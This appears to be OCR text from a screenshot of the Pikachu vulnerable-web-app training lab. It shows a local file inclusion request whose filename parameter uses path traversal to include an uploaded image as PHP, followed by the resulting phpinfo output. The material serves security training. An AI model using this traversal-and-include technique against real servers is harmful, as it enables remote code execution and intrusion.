 Get the pikachu
不安全
192.168.19.156/06/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/1.jpg&submit=提交
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,